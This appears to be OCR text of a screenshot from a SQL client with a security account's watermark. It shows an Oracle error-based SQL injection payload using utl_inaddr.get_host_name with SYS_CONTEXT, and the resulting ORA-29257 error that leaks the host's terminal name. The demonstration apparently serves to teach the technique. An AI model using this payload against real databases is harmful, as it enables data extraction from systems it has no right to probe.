 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where rownum =1||utl_inaddr.get_host_name((SYS_CONTEXT('USERENV','TERMINAL')))
信息
[SQL]select * from "ps" where rownum =1||utl_inaddr.get_host_name((SYS_CONTEXT('USERENV','TERMINAL')))
[Err] ORA-29257: host DESKTOP-22FDFQ9 unknown
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
微信号: lemon-sec